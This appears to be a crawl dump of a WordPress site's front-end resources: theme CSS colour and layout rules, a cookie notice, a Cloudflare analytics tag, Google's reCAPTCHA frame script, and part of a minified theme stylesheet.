    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d2d2d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d2d2d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d2d2d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d2d2d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d2d2d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d2d2d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d2d2d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d2d2d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d2d2d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d2d2d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d2d2d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 45, 45, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://goodselects.com/wp-content/uploads/2019/09/14.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://goodselects.com/wp-content/uploads/2019/09/14.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d2d2d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d2d2d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d2d2d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d2d2d;
    }
    
    


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="31536000000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="" data-reload-after-reject="" data-use-show-again=""><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
        </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c63f04a5a40041db947cb040fa5f998f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768200858 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 129
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X5ObJRGgil4zzVMBDNvt7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893653108');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://goodselects.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8
body_size: 8721
content:
.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}@media (min-width:768px){.tdm-header-style-3 .td-affix .td-main-menu-logo img{top:0}}@-moz-document url-prefix(){@media (min-width:768px){.tdm-header-style-3 .td-main-menu-logo a img{top:-1px}}}.tdm-header-style-1,.tdm-header-style-2,.tdm-header-style-3{}.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full{background-color:#222}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{display:block;margin-right:42px;height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:10px}}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0}}.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:80px}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{width:100%}@media (min-width:1019px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:14px auto 0 auto!important}}.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{}@media (min-width:1019px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-1 .td-header-rec-wrap,.tdm-header-style-2 .td-header-rec-wrap,.tdm-header-style-3 .td-header-rec-wrap{min-height:0}.tdm-header-style-1 .td-a-rec-id-header img,.tdm-header-style-1 .td-g-rec-id-header img,.tdm-header-style-2 .td-a-rec-id-header img,.tdm-header-style-2 .td-g-rec-id-header img,.tdm-header-style-3 .td-a-rec-id-header img,.tdm-header-style-3 .td-g-rec-id-header img{position:relative}.tdm-header-style-1 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-1 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-g-rec-id-header .adsbygoogle{position:relative;display:block!important}.tdm-header-style-1 .tdm-header-menu-btns,.tdm-header-style-2 .tdm-header-menu-btns,.tdm-header-style-3 .tdm-header-menu-btns{line-height:80px}.tdm-header-style-1 .td-header-menu-social,.tdm-header-style-2 .td-header-menu-social,.tdm-header-style-3 .td-header-menu-social{line-height:80px}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button{color:#000}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px}.tdm-header-style-1 #td-header-menu,.tdm-header-style-2 #td-header-menu,.tdm-header-style-3 #td-header-menu{display:block}.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{line-height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{padding:0 12px}}.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{padding-right:26px}}.tdm-header-style-1 .td-mega-menu ul,.tdm-header-style-2 .td-mega-menu ul,.tdm-header-style-3 .td-mega-menu ul{border-top:none}@media (max-width:767px){.tdm-header-style-1 .td-header-main-menu,.tdm-header-style-2 .td-header-main-menu,.tdm-header-style-3 .td-header-main-menu{height:54px}}.tdm-header-style-1 .td-affix .td-header-menu-btns,.tdm-header-style-1 .td-affix .td-header-menu-social,.tdm-header-style-2 .td-affix .td-header-menu-btns,.tdm-header-style-2 .td-affix .td-header-menu-social,.tdm-header-style-3 .td-affix .td-header-menu-btns,.tdm-header-style-3 .td-affix .td-header-menu-social{line-height:48px}.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{}@media (min-width:1019px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 